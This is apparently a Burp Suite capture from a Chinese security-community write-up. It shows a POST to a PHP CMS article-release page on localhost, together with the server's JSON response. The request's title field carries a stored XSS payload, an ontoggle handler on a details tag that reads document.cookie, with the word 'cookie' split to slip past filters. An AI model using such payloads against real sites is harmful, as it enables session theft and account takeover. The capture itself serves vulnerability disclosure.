 Request
Raw Params Headers Hex
POST /user/release.html HTTP/1.1
Host: 127.0.0.1:8091
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 153
Origin: http://127.0.0.1:8091
Connection: close
Referer: http://127.0.0.1:8091/user/release/molds/article.html
Cookie: PHPSESSID=84mcpgsvrgnfag0fnl3ngjm2eo; XDEBUG_SESSION=PHPSTORM
ajax=1&isshow=&molds=article&tid=2&title=%3Cdetails+open+ontoggle%3D+confirm(docume
nt%5B%60coo%60%2B%60kie%60%5D)%3E&keywords=123&litpic=&description=123
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 29 May 2020 03:19:44 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=84mcpgsvrgnfag0fnl3ngjm2eo; expires=Fri, 29-May-2020
04:19:44 GMT; Max-Age=3600; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 61
{"code":1,"msg":"\u5185\u5bb9\u4e0d\u80fd\u4e3a\u7a7a\uff01"}
? < + > Type a search term 0 matches
先知社区
525 bytes | 89 millis